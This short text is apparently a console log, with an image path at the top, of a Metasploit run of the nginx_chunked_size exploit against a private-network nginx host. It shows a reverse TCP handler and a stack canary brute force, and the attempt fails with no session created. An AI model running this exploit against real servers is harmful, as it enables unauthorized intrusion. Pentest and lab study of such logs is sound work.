 msf6 exploit(linux/http/nginx_chunked_size) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 192.168.1.50:8888 - Searching for stack canary
[*] 192.168.1.50:8888 - Assuming byte 0 0×00
[*] 192.168.1.50:8888 - Brute forcing byte 1
[+] 192.168.1.50:8888 - Byte 1 found: 0×00
[*] 192.168.1.50:8888 - Brute forcing byte 2
[+] 192.168.1.50:8888 - Byte 2 found: 0×00
[*] 192.168.1.50:8888 - Brute forcing byte 3
[+] 192.168.1.50:8888 - Byte 3 found: 0×00
[-] 192.168.1.50:8888 - Exploit aborted due to failure: unknown: 192.168.1.50:8888 - Unable to find stack canary
[*] Exploit completed, but no session was created.